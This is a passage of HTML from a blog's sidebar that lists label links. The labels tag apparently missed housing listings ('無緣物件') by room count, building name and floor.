<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%83%A0%E5%8F%8B%E7%B4%B3%E3%80%916F'>
無緣物件-3&#65291;1房-&#12304;惠友紳&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E8%A6%AA%E8%A6%AA%E4%BA%BA%E5%AD%90%E3%80%917F'>
無緣物件-3&#65291;1房-&#12304;親親人子&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B9%9D%E6%88%BF-%E3%80%90%E9%99%BD%E6%98%8E%E5%B1%B1%E9%9B%85%E6%88%BF%E3%80%914F'>
無緣物件-九房-&#12304;陽明山雅房&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B9%9D%E6%88%BF-%E3%80%90%E7%B6%93%E5%9C%8B%E8%B7%AF%E6%8A%95%E5%A5%97%E3%80%915F'>
無緣物件-九房-&#12304;經國路投套&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%B8%80%E7%B6%BB%E3%80%9123F'>
無緣物件-二房-&#12304;一綻&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%B8%80%E7%B6%BB%E3%80%918F'>
無緣物件-二房-&#12304;一綻&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%B9%9D%E9%BE%8D%E4%B8%96%E7%AC%AC%E2%85%A0%E3%80%915F'>
無緣物件-二房-&#12304;九龍世第&#8544;&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E6%99%82%E4%B8%8A%E3%80%9113F'>
無緣物件-二房-&#12304;三上時上&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E6%99%82%E4%B8%8A%E3%80%9114F'>
無緣物件-二房-&#12304;三上時上&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%8D%83%E8%91%89%E7%BE%8E%E5%AE%B6%E3%80%917F'>
無緣物件-二房-&#12304;千葉美家&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E4%B9%9D%EF%BC%8B1%E3%80%914F'>
無緣物件-二房-&#12304;大硯九&#65291;1&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E7%B8%BD%E5%9C%96%E6%BB%99%E3%80%919F'>
無緣物件-二房-&#12304;仁發總圖滙&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AC%E5%9C%921%E8%99%9F%E3%80%919F'>
無緣物件-二房-&#12304;公園1號&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AC%E5%9C%92%E4%B8%80%E8%99%9F%E3%80%9115F'>
無緣物件-二房-&#12304;公園一號&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9114F'>
無緣物件-二房-&#12304;六家匯&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9115F'>
無緣物件-二房-&#12304;六家匯&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9119F'>
無緣物件-二房-&#12304;六家匯&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%912F'>
無緣物件-二房-&#12304;六家匯&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%913F'>
無緣物件-二房-&#12304;六家匯&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%918F'>
無緣物件-二房-&#12304;六家匯&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%96%87%E8%8F%AF%E5%8C%AF%E3%80%915F'>
無緣物件-二房-&#12304;文華匯&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B0%B4%E6%80%A1%E5%9C%92%E3%80%916F'>
無緣物件-二房-&#12304;水怡園&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B0%B4%E8%88%8D%E7%A7%80%E6%A8%B9%E3%80%915F'>
無緣物件-二房-&#12304;水舍秀樹&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%8F%B0%E7%A7%91%E6%99%B6%E5%93%81%E3%80%9115F'>
無緣物件-二房-&#12304;台科晶品&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%916F'>
無緣物件-二房-&#12304;巨人&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B0%91%E7%94%9F1%E8%99%9F%E9%99%A2%E3%80%915F'>
無緣物件-二房-&#12304;民生1號院&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B0%91%E7%94%9F%E5%85%A9%E6%88%BF%E3%80%918F'>
無緣物件-二房-&#12304;民生兩房&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B0%B8%E5%B9%B4%E5%9F%8E%E5%BF%83%E3%80%912F'>
無緣物件-二房-&#12304;永年城心&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%A6%BE%E7%BE%8E%E3%80%917F'>
無緣物件-二房-&#12304;禾美&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%AB%8B%E6%99%AF%E6%82%85%E3%80%912F'>
無緣物件-二房-&#12304;立景悅&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%90%88%E6%96%B0%E8%A9%A0%E9%81%87%E3%80%919F'>
無緣物件-二房-&#12304;合新詠遇&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%90%88%E6%96%B0%E7%92%9E%E9%81%87%E3%80%915F'>
無緣物件-二房-&#12304;合新璞遇&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A4%9A%E7%A6%8F%E5%9C%92%E3%80%913F'>
無緣物件-二房-&#12304;多福園&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%AB%B9%E5%8C%97%E6%96%B0%E9%83%BD%E3%80%914F'>
無緣物件-二房-&#12304;竹北新都&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E6%BB%99%E3%80%9113F'>
無緣物件-二房-&#12304;竹科滙&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E6%BD%A4%E9%9A%86%E3%80%9110F'>
無緣物件-二房-&#12304;竹科潤隆&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E6%BD%A4%E9%9A%86%E3%80%916F'>
無緣物件-二房-&#12304;竹科潤隆&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%92%8C%E7%99%BC%E9%A6%96%E6%B9%9B%E3%80%913F'>
無緣物件-二房-&#12304;和發首湛&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%98%95%E8%A6%8B%E7%AF%89%E3%80%9118F'>
無緣物件-二房-&#12304;昕見築&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%8A%B1%E6%BC%BE%E5%9F%8E%E3%80%912F'>
無緣物件-二房-&#12304;花漾城&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%87%91%E9%8B%90%E5%BE%AE%E9%88%8A%E3%80%9112F'>
無緣物件-二房-&#12304;金鋐微鈊&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%95%B7%E6%98%A5%E5%B8%9D%E5%9C%8B%E3%80%9112F'>
無緣物件-二房-&#12304;長春帝國&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%9D%92%E6%98%A5%E7%89%A9%E8%AA%9E%E3%80%919F'>
無緣物件-二房-&#12304;青春物語&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%BF%A0%E5%AE%A2%E3%80%915F'>
無緣物件-二房-&#12304;俠客&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%BF%A0%E9%9A%B1%E3%80%9110F'>
無緣物件-二房-&#12304;俠隱&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%98%A5%E7%A6%8F%E5%B7%9D%E7%8E%A5%E3%80%9114F'>
無緣物件-二房-&#12304;春福川玥&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%BE%8E%E8%A1%93%E4%B8%80%E8%99%9F%E9%99%A2%E3%80%9123F'>
無緣物件-二房-&#12304;美術一號院&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%BE%8E%E9%BA%97%E6%96%B0%E4%B8%96%E7%95%8C%E3%80%915F'>
無緣物件-二房-&#12304;美麗新世界&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%8B%A5%E9%A4%98%E5%B1%B1%E3%80%9114F'>
無緣物件-二房-&#12304;若餘山&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%AB%98%E5%B3%B0%E6%9C%83%E3%80%917F'>
無緣物件-二房-&#12304;高峰會&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%AB%98%E9%90%B5%E4%B8%80%E6%9C%9FB%E5%8D%80%E3%80%914F'>
無緣物件-二房-&#12304;高鐵一期B區&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%9121F'>
無緣物件-二房-&#12304;國賓大悅&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%917F'>
無緣物件-二房-&#12304;國賓大悅&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B6%B5%E6%99%AF%E6%A8%93%E3%80%912F'>
無緣物件-二房-&#12304;涵景樓&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%87%B1%E6%82%85%E5%A4%A9%E5%BB%88%E3%80%9111F'>
無緣物件-二房-&#12304;凱悅天廈&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%8D%9A%E6%84%9B%E8%A1%8C%E9%A4%A8%E3%80%912F'>
無緣物件-二房-&#12304;博愛行館&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E6%B0%B4%E6%80%A1%E5%9C%92%E3%80%9113F'>
無緣物件-二房-&#12304;富宇水怡園&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%BE%A1%E7%90%9A%E3%80%916F'>
無緣物件-二房-&#12304;富宇御琚&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%AF%8C%E8%B1%AA%E5%90%8D%E5%AE%AE%E3%80%912F'>
無緣物件-二房-&#12304;富豪名宮&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B9%96%E5%8F%A3%E5%85%89%E5%BE%A9%E6%9D%B1%E8%B7%AF%E3%80%912F'>
無緣物件-二房-&#12304;湖口光復東路&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B9%96%E5%8F%A3%E9%8C%A6%E5%B7%9E%E4%B8%80%E8%A1%97%E3%80%912F'>
無緣物件-二房-&#12304;湖口錦州一街&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%8F%AF%E8%88%88%E5%AF%A6%E5%BF%83%E7%94%9C%E3%80%9112F'>
無緣物件-二房-&#12304;華興實心甜&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%8F%AF%E8%88%88%E5%BE%B7%E9%91%AB%E5%BE%A1%E5%AF%B6%E3%80%914F'>
無緣物件-二房-&#12304;華興德鑫御寶&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%84%9B%E5%87%A1%E6%96%AF%E3%80%918F'>
無緣物件-二房-&#12304;愛凡斯&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%96%B0%E5%8A%A0%E5%9D%A1%E8%8A%B1%E5%9C%92%E5%9F%8E%E5%A0%A1%E3%80%91'>
無緣物件-二房-&#12304;新加坡花園城堡&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E7%A7%91%E5%A4%A7%E9%81%93%E3%80%919F'>
無緣物件-二房-&#12304;椰林科大道&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%91%89%E6%85%88%E3%80%912F'>
無緣物件-二房-&#12304;葉慈&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%AA%AALa%20vie%E3%80%9115F'>
無緣物件-二房-&#12304;說La vie&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%AA%AALavie%E3%80%9111F'>
無緣物件-二房-&#12304;說Lavie&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%81%A0%E9%9B%84%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9115F'>
無緣物件-二房-&#12304;遠雄六家匯&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%81%A0%E9%9B%84%E6%96%B0%E8%8B%91%E3%80%9110F'>
無緣物件-二房-&#12304;遠雄新苑&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%BE%B7%E7%BF%BC%E5%87%B1%E6%92%92%E3%80%919F'>
無緣物件-二房-&#12304;德翼凱撒&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%A8%82%E5%AD%90%E3%80%912F'>
無緣物件-二房-&#12304;樂子&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A2%A8%E5%AE%A2%E3%80%912F'>
無緣物件-二房-&#12304;墨客&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A2%A8%E5%AE%A2%E3%80%91%E9%AB%98%E9%90%B52F'>
無緣物件-二房-&#12304;墨客&#12305;高鐵2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A2%A8%E5%AE%A2%E3%80%91%E9%AB%98%E9%90%B58F'>
無緣物件-二房-&#12304;墨客&#12305;高鐵8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A2%A8%E5%AE%A2%E3%80%91%E9%AB%98%E9%90%B59F'>
無緣物件-二房-&#12304;墨客&#12305;高鐵9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%87%BB%E7%A0%94%E8%87%BB%E7%A0%A5%E3%80%916F'>
無緣物件-二房-&#12304;臻研臻砥&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%88%88%E5%B8%8C%E6%9C%9B%E3%80%914F'>
無緣物件-二房-&#12304;興希望&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%88%88%E6%99%82%E4%BB%A3%E3%80%9110F'>
無緣物件-二房-&#12304;興時代&#12305;10F
